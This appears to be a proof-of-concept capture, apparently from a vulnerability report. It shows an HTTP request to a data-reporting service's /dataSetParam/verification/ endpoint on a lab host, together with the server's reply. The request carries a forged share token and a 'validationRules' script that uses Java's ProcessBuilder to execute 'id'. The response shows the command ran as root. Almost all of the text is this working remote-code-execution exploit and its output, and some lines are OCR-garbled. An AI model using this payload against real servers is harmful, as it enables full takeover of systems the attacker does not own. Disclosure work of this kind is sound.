 POST /dataSetParam/verification/ HTTP/1.1
Host ? : 192.168.188.129:9095
Accept-Encoding: gzip, deflate
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
Authorization:
Referer: http://192.168.188.129:9095/index.html
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ca;q=0.5
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/json
Share-Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJzaGFyZUNvZGUiOjEsInJlcG9ydENvZGUiOiIvZGF0YVNldFBhcmFtIiwiZXhwIjoxNzQyMzU4O
DMwLCJzaGFyZVBhc3N3b3JkIjoxfQ.selH4blfAUkLAmGbtmdW3t_DWMKLzgFvLPrnTDcuGZ8
Content-Length auto : 369
{
"ParamName": "",
"paramDesc": "",
"paramType": "",
"sampleItem": "1",
"mandatory": true,
"requiredFlag": 1,
"validationRules": "function verification(data){a = new java.lang.
ProcessBuilder(\"id\").start().getInputStream();r=new java.io.
BufferedReader(new java.io.InputStreamReader(a));ss='';while((line = r.
readLine()) != null){ss+=line};return ss;}"
}
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Methods: *
4 Access-Control-Allow-Headers: *
5 Access-Control-Expose-Headers: *
6 Content-Type: application/json;charset=UTF-8
7 Date: Wed, 19 Mar 2025 03:44:21 GMT
8 Content-Length: 132
9
10 {
11 "code": "200",
12 "message": "操作成功",
13 "args": null,
14 "ext": null,
15 "data": "uid=0(root) gid=0(root) groups=0(root)"
16 }
17
远端地址:192.168.188.129:9095
响应时间:29897ms; 总耗时:299
ms; URL:http://192.168.188.129
095/da...